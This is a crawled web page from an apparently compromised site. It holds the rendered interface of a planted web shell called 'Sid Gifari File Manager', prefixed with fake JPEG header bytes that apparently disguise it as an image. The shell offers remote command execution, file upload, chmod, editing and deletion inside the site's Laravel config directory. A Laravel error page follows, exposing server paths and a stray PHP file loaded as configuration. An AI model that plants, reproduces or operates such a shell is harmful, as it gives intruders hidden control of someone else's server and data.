

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://queenland-group.com/ar/category/33
body_size: 53852
content:
fb讽德诵功ÿØÿà JFIF      ÿÛ C 	!"$"$ÿÛ CÿÂ p " ÿÄ             ÿÄ             ÿÚ    ÕÔË®(%	aA*‚XYD¡(J„¡E¢RE,P€XYae )(E¤²€B¤R¥	BQ¤¢ X«)X…€¤   @  

..............................................................................................................................................................................
.............................................................................                                                  
                                                                                                                                                                                     <!DOCTYPE html>
<html>
<head>
    <title>asdasd22213234</title>
<style>
body{font-family:Arial;background:#f5f5f5}
.container{width:90%;margin:auto}
table{width:100%;background:#fff;border-collapse:collapse}
th,td{padding:8px;border-bottom:1px solid #ddd}
a{text-decoration:none;color:#007bff}
button{padding:5px}
.path-nav{background:#fff;padding:10px;margin-bottom:10px}
textarea{width:100%;font-family:monospace}
.terminal-output{background:#000;color:#0f0;padding:10px;font-family:monospace;white-space:pre-wrap}
.message{background:#333;color:#fff;padding:10px;margin:10px 0}
</style>
</head>
<body>

<div class="container">
<center><h2>Sid Gifari File Manager</h2></center>

<div class="path-nav">
<a href="?">🏠 Home</a> /
<a href="?page=Ahome">home</a> / <a href="?page=AhomeAu302984526">u302984526</a> / <a href="?page=AhomeAu302984526Adomains">domains</a> / <a href="?page=AhomeAu302984526AdomainsAqueenland-groupIcom">queenland-group.com</a> / <a href="?page=AhomeAu302984526AdomainsAqueenland-groupIcomApublic_html">public_html</a> / <a href="?page=AhomeAu302984526AdomainsAqueenland-groupIcomApublic_htmlAconfig">config</a> / <a href="?page=AhomeAu302984526AdomainsAqueenland-groupIcomApublic_htmlAconfigAdocker">docker</a> / </div>




<div style="background:#333;color:#fff;padding:10px;margin-bottom:10px;">
<strong>root@Sid-Gifari:/home/u302984526/domains/queenland-group.com/public_html/config/docker$</strong><br>
<form method="post" style="margin-top:10px;">
<input type="text" name="terminal-text" style="width:40%" placeholder="Enter command">
<input type="submit" name="terminal" value="Execute">
</form>
</div>

<form method="post" style="display:inline">
<input name="newfolder" placeholder="Folder name">
<button>Create Folder</button>
</form>

<form method="post" style="display:inline">
<input name="newfile" placeholder="File name">
<button>Create File</button>
</form>

<form method="post" enctype="multipart/form-data">
<input type="file" name="files[]" multiple>
<button>Upload</button>
</form>

<br><br>

<table>
<tr><th>File Name</th><th>Size</th><th>Permi</th><th>Edit</th></tr>

<tr>
<td>
📄 <a href=".htaccess" target="_blank">.htaccess</a>
</td>
<td>74 bytes</td>
<td>
<form method="post">
<input type="hidden" name="chmod_file" value=".htaccess">
<input name="chmod" value="0644" size="4">
<button>Chmod</button>
</form>
</td>
<td>
<a href="?page=AhomeAu302984526AdomainsAqueenland-groupIcomApublic_htmlAconfigAdocker&edit=.htaccess"><button>Edit</button></a>

<form method="post" style="display:inline">
<input type="hidden" name="old" value=".htaccess">
<input name="new" placeholder="Rename">
<button>Rename</button>
</form>

<form method="post" style="display:inline">
<input type="hidden" name="delete" value=".htaccess">
<button onclick="return confirm('Delete?')">❌</button>
</form>
</td>
</tr>
<tr>
<td>
📄 <a href="index.php" target="_blank">index.php</a>
</td>
<td>128 bytes</td>
<td>
<form method="post">
<input type="hidden" name="chmod_file" value="index.php">
<input name="chmod" value="0644" size="4">
<button>Chmod</button>
</form>
</td>
<td>
<a href="?page=AhomeAu302984526AdomainsAqueenland-groupIcomApublic_htmlAconfigAdocker&edit=index.php"><button>Edit</button></a>

<form method="post" style="display:inline">
<input type="hidden" name="old" value="index.php">
<input name="new" placeholder="Rename">
<button>Rename</button>
</form>

<form method="post" style="display:inline">
<input type="hidden" name="delete" value="index.php">
<button onclick="return confirm('Delete?')">❌</button>
</form>
</td>
</tr>
<tr>
<td>
📁 <a href="?page=AhomeAu302984526AdomainsAqueenland-groupIcomApublic_htmlAconfigAdockerAjs">js</a>
</td>
<td>-</td>
<td>
<form method="post">
<input type="hidden" name="chmod_file" value="js">
<input name="chmod" value="0755" size="4">
<button>Chmod</button>
</form>
</td>
<td>

<form method="post" style="display:inline">
<input type="hidden" name="old" value="js">
<input name="new" placeholder="Rename">
<button>Rename</button>
</form>

<form method="post" style="display:inline">
<input type="hidden" name="delete" value="js">
<button onclick="return confirm('Delete?')">❌</button>
</form>
</td>
</tr>

</table>

</div>
</body>
</html>
<!DOCTYPE html><!--


TypeError: implode(): Argument #2 ($array) must be of type ?array, bool given in file /home/u302984526/domains/queenland-group.com/public_html/config/docker/js/index.php on line 3
Stack trace:
  1. TypeError-&gt;() /home/u302984526/domains/queenland-group.com/public_html/config/docker/js/index.php:3
  2. implode() /home/u302984526/domains/queenland-group.com/public_html/config/docker/js/index.php:3
  3. require() /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Bootstrap/LoadConfiguration.php:72
  4. Illuminate\Foundation\Bootstrap\LoadConfiguration-&gt;loadConfigurationFiles() /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Bootstrap/LoadConfiguration.php:39
  5. Illuminate\Foundation\Bootstrap\LoadConfiguration-&gt;bootstrap() /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Application.php:237
  6. Illuminate\Foundation\Application-&gt;bootstrapWith() /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php:153
  7. Illuminate\Foundation\Http\Kernel-&gt;bootstrap() /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php:137
  8. Illuminate\Foundation\Http\Kernel-&gt;sendRequestThroughRouter() /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php:111
  9. Illuminate\Foundation\Http\Kernel-&gt;handle() /home/u302984526/domains/queenland-group.com/public_html/public/index.php:57











--><html>
  <head>
    <meta charset="utf-8">
    <meta name="robots" content="noindex,nofollow"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <title>Whoops! There was an error.</title>

    <style>body {
  font: 12px "Helvetica Neue", helvetica, arial, sans-serif;
  color: #131313;
  background: #eeeeee;
  padding:0;
  margin: 0;
  max-height: 100%;

  text-rendering: optimizeLegibility;
}
  a {
    text-decoration: none;
  }

.Whoops.container {
    position: relative;
    z-index: 9999999999;
}

.panel {
    overflow-y: scroll;
    height: 100%;
    position: fixed;
    margin: 0;
    left: 0;
    top: 0;
}

.branding {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #777777;
  font-size: 10px;
    z-index: 100;
}
  .branding a {
    color: #e95353;
  }

header {
  color: white;
  box-sizing: border-box;
  background-color: #2a2a2a;
  padding: 35px 40px;
  max-height: 180px;
  overflow: hidden;
  transition: 0.5s;
}

  header.header-expand {
    max-height: 1000px;
  }

  .exc-title {
    margin: 0;
    color: #bebebe;
    font-size: 14px;
  }
    .exc-title-primary, .exc-title-secondary {
      color: #e95353;
    }

    .exc-message {
      font-size: 20px;
      word-wrap: break-word;
      margin: 4px 0 0 0;
      color: white;
    }
      .exc-message span {
        display: block;
      }
      .exc-message-empty-notice {
        color: #a29d9d;
        font-weight: 300;
      }

.prev-exc-title {
  margin: 10px 0;
}

.prev-exc-title + ul {
  margin: 0;
  padding: 0 0 0 20px;
  line-height: 12px;
}

.prev-exc-title + ul li {
  font: 12px "Helvetica Neue", helvetica, arial, sans-serif;
}

.prev-exc-title + ul li .prev-exc-code {
  display: inline-block;
  color: #bebebe;
}

.details-container {
  left: 30%;
  width: 70%;
  background: #fafafa;
}
  .details {
    padding: 5px;
  }

    .details-heading {
      color: #4288CE;
      font-weight: 300;
      padding-bottom: 10px;
      margin-bottom: 10px;
      border-bottom: 1px solid rgba(0, 0, 0, .1);
    }

    .details pre.sf-dump {
      white-space: pre;
      word-wrap: inherit;
    }

    .details pre.sf-dump,
    .details pre.sf-dump .sf-dump-num,
    .details pre.sf-dump .sf-dump-const,
    .details pre.sf-dump .sf-dump-str,
    .details pre.sf-dump .sf-dump-note,
    .details pre.sf-dump .sf-dump-ref,
    .details pre.sf-dump .sf-dump-public,
    .details pre.sf-dump .sf-dump-protected,
    .details pre.sf-dump .sf-dump-private,
    .details pre.sf-dump .sf-dump-meta,
    .details pre.sf-dump .sf-dump-key,
    .details pre.sf-dump .sf-dump-index {
      color: #463C54;
    }

.left-panel {
  width: 30%;
  background: #ded8d8;
}

  .frames-description {
    background: rgba(0, 0, 0, .05);
    padding: 8px 15px;
    color: #a29d9d;
    font-size: 11px;
  }

  .frames-description.frames-description-application {
    text-align: center;
    font-size: 12px;
  }
  .frames-container.frames-container-application .frame:not(.frame-application) {
    display: none;
  }

  .frames-tab {
    color: #a29d9d;
    display: inline-block;
    padding: 4px 8px;
    margin: 0 2px;
    border-radius: 3px;
  }

  .frames-tab.frames-tab-active {
    background-color: #2a2a2a;
    color: #bebebe;
  }

  .frame {
    padding: 14px;
    cursor: pointer;
    transition: all 0.1s ease;
    background: #eeeeee;
  }
    .frame:not(:last-child) {
      border-bottom: 1px solid rgba(0, 0, 0, .05);
    }

    .frame.active {
      box-shadow: inset -5px 0 0 0 #4288CE;
      color: #4288CE;
    }

    .frame:not(.active):hover {
      background: #BEE9EA;
    }

    .frame-method-info {
      margin-bottom: 10px;
    }

    .frame-class, .frame-function, .frame-index {
      font-size: 14px;
    }

    .frame-index {
      float: left;
    }

    .frame-method-info {
      margin-left: 24px;
    }

    .frame-index {
      font-size: 11px;
      color: #a29d9d;
      background-color: rgba(0, 0, 0, .05);
      height: 18px;
      width: 18px;
      line-height: 18px;
      border-radius: 5px;
      padding: 0 1px 0 1px;
      text-align: center;
      display: inline-block;
    }

    .frame-application .frame-index {
      background-color: #2a2a2a;
      color: #bebebe;
    }

    .frame-file {
      font-family: "Inconsolata", "Fira Mono", "Source Code Pro", Monaco, Consolas, "Lucida Console", monospace;
      color: #a29d9d;
    }

      .frame-file .editor-link {
        color: #a29d9d;
      }

    .frame-line {
      font-weight: bold;
    }

    .frame-line:before {
      content: ":";
    }

    .frame-code {
      padding: 5px;
      background: #303030;
      display: none;
    }

    .frame-code.active {
      display: block;
    }

    .frame-code .frame-file {
      color: #a29d9d;
      padding: 12px 6px;

      border-bottom: none;
    }

    .code-block {
      padding: 10px;
      margin: 0;
      border-radius: 6px;
      box-shadow: 0 3px 0 rgba(0, 0, 0, .05),
                  0 10px 30px rgba(0, 0, 0, .05),
                  inset 0 0 1px 0 rgba(255, 255, 255, .07);
      -moz-tab-size: 4;
      -o-tab-size: 4;
      tab-size: 4;
    }

    .linenums {
      margin: 0;
      margin-left: 10px;
    }

    .frame-comments {
      border-top: none;
      margin-top: 15px;

      font-size: 12px;
    }

    .frame-comments.empty {
    }

    .frame-comments.empty:before {
      content: "No comments for this stack frame.";
      font-weight: 300;
      color: #a29d9d;
    }

    .frame-comment {
      padding: 10px;
      color: #e3e3e3;
      border-radius: 6px;
      background-color: rgba(255, 255, 255, .05);
    }
      .frame-comment a {
        font-weight: bold;
        text-decoration: none;
      }
        .frame-comment a:hover {
          color: #4bb1b1;
        }

    .frame-comment:not(:last-child) {
      border-bottom: 1px dotted rgba(0, 0, 0, .3);
    }

    .frame-comment-context {
      font-size: 10px;
      color: white;
    }

.delimiter {
  display: inline-block;
}

.data-table-container label {
  font-size: 16px;
  color: #303030;
  font-weight: bold;
  margin: 10px 0;

  display: block;

  margin-bottom: 5px;
  padding-bottom: 5px;
}
  .data-table {
    width: 100%;
    margin-bottom: 10px;
  }

  .data-table tbody {
    font: 13px "Inconsolata", "Fira Mono", "Source Code Pro", Monaco, Consolas, "Lucida Console", monospace;
  }

  .data-table thead {
    display: none;
  }

  .data-table tr {
    padding: 5px 0;
  }

  .data-table td:first-child {
    width: 20%;
    min-width: 130px;
    overflow: hidden;
    font-weight: bold;
    color: #463C54;
    padding-right: 5px;

  }

  .data-table td:last-child {
    width: 80%;
    -ms-word-break: break-all;
    word-break: break-all;
    word-break: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
  }

  .data-table span.empty {
    color: rgba(0, 0, 0, .3);
    font-weight: 300;
  }
  .data-table label.empty {
    display: inline;
  }

.handler {
  padding: 4px 0;
  font: 14px "Inconsolata", "Fira Mono", "Source Code Pro", Monaco, Consolas, "Lucida Console", monospace;
}

#plain-exception {
  display: none;
}

.rightButton {
  cursor: pointer;
  border: 0;
  opacity: .8;
  background: none;

  color: rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.1);

  border-radius: 3px;

  outline: none !important;
}

  .rightButton:hover {
    box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.3);
    color: rgba(255, 255, 255, 0.3);
  }

/* inspired by githubs kbd styles */
kbd {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  background-color: #fcfcfc;
  border-color: #ccc #ccc #bbb;
  border-image: none;
  border-style: solid;
  border-width: 1px;
  color: #555;
  display: inline-block;
  font-size: 11px;
  line-height: 10px;
  padding: 3px 5px;
  vertical-align: middle;
}


/* == Media queries */

/* Expand the spacing in the details section */
@media (min-width: 1000px) {
  .details, .frame-code {
    padding: 20px 40px;
  }

  .details-container {
    left: 32%;
    width: 68%;
  }

  .frames-container {
    margin: 5px;
  }

  .left-panel {
    width: 32%;
  }
}

/* Stack panels */
@media (max-width: 600px) {
  .panel {
    position: static;
    width: 100%;
  }
}

/* Stack details tables */
@media (max-width: 400px) {
  .data-table,
  .data-table tbody,
  .data-table tbody tr,
  .data-table tbody td {
    display: block;
    width: 100%;
  }

    .data-table tbody tr:first-child {
      padding-top: 0;
    }

      .data-table tbody td:first-child,
      .data-table tbody td:last-child {
        padding-left: 0;
        padding-right: 0;
      }

      .data-table tbody td:last-child {
        padding-top: 3px;
      }
}

.tooltipped {
  position: relative
}
.tooltipped:after {
  position: absolute;
  z-index: 1000000;
  display: none;
  padding: 5px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: break-word;
  white-space: pre;
  pointer-events: none;
  content: attr(aria-label);
  background: rgba(0, 0, 0, 0.8);
  border-radius: 3px;
  -webkit-font-smoothing: subpixel-antialiased
}
.tooltipped:before {
  position: absolute;
  z-index: 1000001;
  display: none;
  width: 0;
  height: 0;
  color: rgba(0, 0, 0, 0.8);
  pointer-events: none;
  content: "";
  border: 5px solid transparent
}
.tooltipped:hover:before,
.tooltipped:hover:after,
.tooltipped:active:before,
.tooltipped:active:after,
.tooltipped:focus:before,
.tooltipped:focus:after {
  display: inline-block;
  text-decoration: none
}
.tooltipped-s:after {
  top: 100%;
  right: 50%;
  margin-top: 5px
}
.tooltipped-s:before {
  top: auto;
  right: 50%;
  bottom: -5px;
  margin-right: -5px;
  border-bottom-color: rgba(0, 0, 0, 0.8)
}

pre.sf-dump {
  padding: 0px !important;
  margin: 0px !important;
}

.search-for-help {
  width: 85%;
  padding: 0;
  margin: 10px 0;
  list-style-type: none;
  display: inline-block;
}
  .search-for-help li {
    display: inline-block;
    margin-right: 5px;
  }
  .search-for-help li:last-child {
    margin-right: 0;
  }
    .search-for-help li a {

    }
      .search-for-help li a i {
        width: 16px;
        height: 16px;
        overflow: hidden;
        display: block;
      }
      .search-for-help li a svg {
        fill: #fff;
      }
      .search-for-help li a svg path {
        background-size: contain;
      }
</style>
    <style>/* PrismJS 1.29.0
https://prismjs.com/download.html#themes=prism-tomorrow&languages=markup+markup-templating+php&plugins=line-highlight+line-numbers */
code[class*=language-],pre[class*=language-]{color:#ccc;background:0 0;font-family:Consolas,Monaco,'Andale Mono','Ubuntu Mono',monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre[class*=language-]{padding:1em;margin:.5em 0;overflow:auto}:not(pre)>code[class*=language-],pre[class*=language-]{background:#2d2d2d}:not(pre)>code[class*=language-]{padding:.1em;border-radius:.3em;white-space:normal}.token.block-comment,.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#999}.token.punctuation{color:#ccc}.token.attr-name,.token.deleted,.token.namespace,.token.tag{color:#e2777a}.token.function-name{color:#6196cc}.token.boolean,.token.function,.token.number{color:#f08d49}.token.class-name,.token.constant,.token.property,.token.symbol{color:#f8c555}.token.atrule,.token.builtin,.token.important,.token.keyword,.token.selector{color:#cc99cd}.token.attr-value,.token.char,.token.regex,.token.string,.token.variable{color:#7ec699}.token.entity,.token.operator,.token.url{color:#67cdcc}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.entity{cursor:help}.token.inserted{color:green}
pre[data-line]{position:relative;padding:1em 0 1em 3em}.line-highlight{position:absolute;left:0;right:0;padding:inherit 0;margin-top:1em;background:hsla(24,20%,50%,.08);background:linear-gradient(to right,hsla(24,20%,50%,.1) 70%,hsla(24,20%,50%,0));pointer-events:none;line-height:inherit;white-space:pre}@media print{.line-highlight{-webkit-print-color-adjust:exact;color-adjust:exact}}.line-highlight:before,.line-highlight[data-end]:after{content:attr(data-start);position:absolute;top:.4em;left:.6em;min-width:1em;padding:0 .5em;background-color:hsla(24,20%,50%,.4);color:#f4f1ef;font:bold 65%/1.5 sans-serif;text-align:center;vertical-align:.3em;border-radius:999px;text-shadow:none;box-shadow:0 1px #fff}.line-highlight[data-end]:after{content:attr(data-end);top:auto;bottom:.4em}.line-numbers .line-highlight:after,.line-numbers .line-highlight:before{content:none}pre[id].linkable-line-numbers span.line-numbers-rows{pointer-events:all}pre[id].linkable-line-numbers span.line-numbers-rows>span:before{cursor:pointer}pre[id].linkable-line-numbers span.line-numbers-rows>span:hover:before{background-color:rgba(128,128,128,.2)}
pre[class*=language-].line-numbers{position:relative;padding-left:3.8em;counter-reset:linenumber}pre[class*=language-].line-numbers>code{position:relative;white-space:inherit}.line-numbers .line-numbers-rows{position:absolute;pointer-events:none;top:0;font-size:100%;left:-3.8em;width:3em;letter-spacing:-1px;border-right:1px solid #999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.line-numbers-rows>span{display:block;counter-increment:linenumber}.line-numbers-rows>span:before{content:counter(linenumber);color:#999;display:block;padding-right:.8em;text-align:right}
</style>
  </head>
  <body>

    <div class="Whoops container">
      <div class="stack-container">

        <div class="panel left-panel cf ">
  <header>
  <div class="exception">
  <div class="exc-title">
                  <span class="exc-title-primary">TypeError</span>
                </div>

  <div class="exc-message">
          <span>implode(): Argument #2 ($array) must be of type ?array, bool given</span>


      


    
    <ul class="search-for-help">
            <li>
        <a rel="noopener noreferrer" target="_blank" href="https://google.com/search?q=TypeError+implode%28%29%3A+Argument+%232+%28%24array%29+must+be+of+type+%3Farray%2C+bool+given" title="Search for help on Google.">
          <!-- Google icon by Alfredo H, from https://www.iconfinder.com/alfredoh -->
          <!-- Creative Commons (Attribution 3.0 Unported) -->
          <!-- http://creativecommons.org/licenses/by/3.0/ -->
          <svg class="google" height="16" viewBox="0 0 512 512" width="16" xmlns="http://www.w3.org/2000/svg">
            <path d="M457.732 216.625c2.628 14.04 4.063 28.743 4.063 44.098C461.795 380.688 381.48 466 260.205 466c-116.024 0-210-93.977-210-210s93.976-210 210-210c56.703 0 104.076 20.867 140.44 54.73l-59.205 59.197v-.135c-22.046-21.002-50-31.762-81.236-31.762-69.297 0-125.604 58.537-125.604 127.84 0 69.29 56.306 127.97 125.604 127.97 62.87 0 105.653-35.966 114.46-85.313h-114.46v-81.902h197.528z"/>
          </svg>
        </a>
      </li>
      <li>
        <a rel="noopener noreferrer" target="_blank" href="https://duckduckgo.com/?q=TypeError+implode%28%29%3A+Argument+%232+%28%24array%29+must+be+of+type+%3Farray%2C+bool+given" title="Search for help on DuckDuckGo.">
          <!-- DuckDuckGo icon by IconBaandar Team, from https://www.iconfinder.com/iconbaandar -->
          <!-- Creative Commons (Attribution 3.0 Unported) -->
          <!-- http://creativecommons.org/licenses/by/3.0/ -->
          <svg class="duckduckgo" height="16" viewBox="150 150 1675 1675" width="16" xmlns="http://www.w3.org/2000/svg">
            <path d="M1792 1024c0 204.364-80.472 398.56-224.955 543.04-144.483 144.48-338.68 224.95-543.044 224.95-204.36 0-398.56-80.47-543.04-224.95-144.48-144.482-224.95-338.676-224.95-543.04 0-204.365 80.47-398.562 224.96-543.045C625.44 336.47 819.64 256 1024 256c204.367 0 398.565 80.47 543.05 224.954C1711.532 625.437 1792 819.634 1792 1024zm-270.206 497.787C1654.256 1389.327 1728 1211.36 1728 1024c0-187.363-73.74-365.332-206.203-497.796C1389.332 393.74 1211.363 320 1024 320s-365.33 73.742-497.795 206.205C393.742 658.67 320 836.637 320 1024c0 187.36 73.744 365.326 206.206 497.787C658.67 1654.25 836.638 1727.99 1024 1727.99c187.362 0 365.33-73.74 497.794-206.203z"/>
            <path d="M1438.64 1177.41c0-.03-.005-.017-.01.004l.01-.004z"/>
            <path d="M1499.8 976.878c.03-.156-.024-.048-.11.107l.11-.107z"/>
            <path d="M1105.19 991.642zm-68.013-376.128c-8.087-10.14-18.028-19.965-29.89-29.408-13.29-10.582-29-20.76-47.223-30.443-35.07-18.624-74.482-31.61-115.265-38.046-39.78-6.28-80.84-6.256-120.39.917l1.37 31.562c1.8.164 7.7 3.9 14.36 8.32-20.68 5.94-39.77 14.447-39.48 39.683l.2 17.48 17.3-1.73c29.38-2.95 60.17-2.06 90.32 2.61 9.21 1.42 18.36 3.2 27.38 5.32l-4.33 1.15c-20.45 5.58-38.93 12.52-54.25 20.61-46.28 24.32-75.51 60.85-90.14 108.37-14.14 45.95-14.27 101.81-2.72 166.51l.06.06c15.14 84.57 64.16 316.39 104.11 505.39 19.78 93.59 37.38 176.83 47.14 224.4 3.26 15.84 5.03 31.02 5.52 45.52.3 9.08.09 17.96-.58 26.62-.45 5.8-1.11 11.51-1.96 17.112l31.62 4.75c.71-4.705 1.3-9.494 1.76-14.373 48.964 10.517 99.78 16.05 151.88 16.05 60.68 0 119.61-7.505 175.91-21.64 3.04 6.08 6.08 12.19 9.11 18.32l28.62-14.128c-2.11-4.27-4.235-8.55-6.37-12.84-23.005-46.124-47.498-93.01-68.67-133.534-15.39-29.466-29.01-55.53-39.046-75.58-26.826-53.618-53.637-119.47-68.28-182.368-8.78-37.705-13.128-74.098-10.308-105.627-15.31-6.28-26.69-11.8-31.968-15.59l-.01.015c-14.22-10.2-31.11-28.12-41.82-49.717-8.618-17.376-13.4-37.246-10.147-57.84 3.17-19.84 27.334-46.714 57.843-67.46v-.063c26.554-18.05 58.75-32.506 86.32-34.31 7.835-.51 16.31-1.008 23.99-1.45 33.45-1.95 50.243-2.93 84.475-11.42 10.88-2.697 26.19-6.56 43.53-11.09 2.364-40.7-5.947-87.596-21.04-133.234-22.004-66.53-58.68-131.25-97.627-170.21-12.543-12.55-28.17-22.79-45.9-30.933-16.88-7.753-35.64-13.615-55.436-17.782zm-10.658 178.553s6.77-42.485 58.39-33.977c27.96 4.654 37.89 29.833 37.89 29.833s-25.31-14.46-44.95-14.198c-40.33.53-51.35 18.342-51.35 18.342zm-240.45-18.802c48.49-19.853 72.11 11.298 72.11 11.298s-35.21-15.928-69.46 5.59c-34.19 21.477-32.92 43.452-32.92 43.452s-18.17-40.5 30.26-60.34zm296.5 95.4c0-6.677 2.68-12.694 7.01-17.02 4.37-4.37 10.42-7.074 17.1-7.074 6.73 0 12.79 2.7 17.15 7.05 4.33 4.33 7.01 10.36 7.01 17.05 0 6.74-2.7 12.81-7.07 17.18-4.33 4.33-10.37 7.01-17.1 7.01-6.68 0-12.72-2.69-17.05-7.03-4.36-4.37-7.07-10.43-7.07-17.16zm-268.42 51.27c0-8.535 3.41-16.22 8.93-21.738 5.55-5.55 13.25-8.982 21.81-8.982 8.51 0 16.18 3.415 21.7 8.934 5.55 5.55 8.98 13.25 8.98 21.78 0 8.53-3.44 16.23-8.98 21.79-5.52 5.52-13.19 8.93-21.71 8.93-8.55 0-16.26-3.43-21.82-8.99-5.52-5.52-8.93-13.2-8.93-21.74z"/>
            <path d="M1102.48 986.34zm390.074-64.347c-28.917-11.34-74.89-12.68-93.32-3.778-11.5 5.567-35.743 13.483-63.565 21.707-25.75 7.606-53.9 15.296-78.15 21.702-17.69 4.67-33.3 8.66-44.4 11.435-34.92 8.76-52.05 9.77-86.17 11.78-7.84.46-16.48.97-24.48 1.5-28.12 1.86-60.97 16.77-88.05 35.4v.06c-31.12 21.4-55.77 49.12-59.01 69.59-3.32 21.24 1.56 41.74 10.35 59.67 10.92 22.28 28.15 40.77 42.66 51.29l.01-.02c5.38 3.9 16.98 9.6 32.6 16.08 26.03 10.79 63.2 23.76 101.25 34.23 43.6 11.99 89.11 21.05 121.69 20.41 34.26-.69 77.73-10.52 114.54-24.67 22.15-8.52 42.21-18.71 56.88-29.58 17.85-13.22 28.7-28.42 28.4-44.74-.07-3.89-.72-7.63-1.97-11.21l-.02.01c-11.6-33.06-50.37-23.59-105.53-10.12-46.86 11.445-107.94 26.365-169.01 20.434-32.56-3.167-54.45-10.61-67.88-20.133-5.96-4.224-9.93-8.67-12.18-13.11-1.96-3.865-2.68-7.84-2.33-11.714.39-4.42 2.17-9.048 5.1-13.57l-.05-.03c7.86-12.118 23.082-9.72 43.93-6.43 25.91 4.08 58.2 9.172 99.013-3.61 39.63-12.378 87.76-29.9 131.184-47.39 42.405-17.08 80.08-34.078 100.74-46.18 25.46-14.87 37.57-29.428 40.59-42.866 2.725-12.152-.89-22.48-8.903-31.07-5.87-6.29-14.254-11.31-23.956-15.115z"/>
          </svg>
        </a>
      </li>
      <li>
        <a rel="noopener noreferrer" target="_blank" href="https://stackoverflow.com/search?q=TypeError+implode%28%29%3A+Argument+%232+%28%24array%29+must+be+of+type+%3Farray%2C+bool+given" title="Search for help on Stack Overflow.">
          <!-- Stack Overflow icon by Picons.me, from https://www.iconfinder.com/Picons -->
          <!-- Free for commercial use -->
          <svg class="stackoverflow" height="16" viewBox="-1163 1657.697 56.693 56.693" width="16" xmlns="http://www.w3.org/2000/svg">
            <path d="M-1126.04 1689.533l-16.577-9.778 2.088-3.54 16.578 9.778zM-1127.386 1694.635l-18.586-4.996 1.068-3.97 18.586 4.995zM-1127.824 1700.137l-19.165-1.767.378-4.093 19.165 1.767zM-1147.263 1701.293h19.247v4.11h-19.247z"/>
            <path d="M-1121.458 1710.947s0 .96-.032.96v.016h-30.796s-.96 0-.96-.016h-.032v-20.03h3.288v16.805h25.244v-16.804h3.288v19.07zM-1130.667 1667.04l10.844 15.903-3.396 2.316-10.843-15.903zM-1118.313 1663.044l3.29 18.963-4.05.703-3.29-18.963z"/>
          </svg>
        </a>
      </li>
    </ul>

    <span id="plain-exception">TypeError thrown with message &quot;implode(): Argument #2 ($array) must be of type ?array, bool given&quot;

Stacktrace:
#8 TypeError in /home/u302984526/domains/queenland-group.com/public_html/config/docker/js/index.php:3
#7 implode in /home/u302984526/domains/queenland-group.com/public_html/config/docker/js/index.php:3
#6 require in /home/u302984526/domains/queenland-group.com/public_html/vendor/laravel/framework/src/Illuminate/Foundation/Bootstrap/LoadConfiguration.php:72
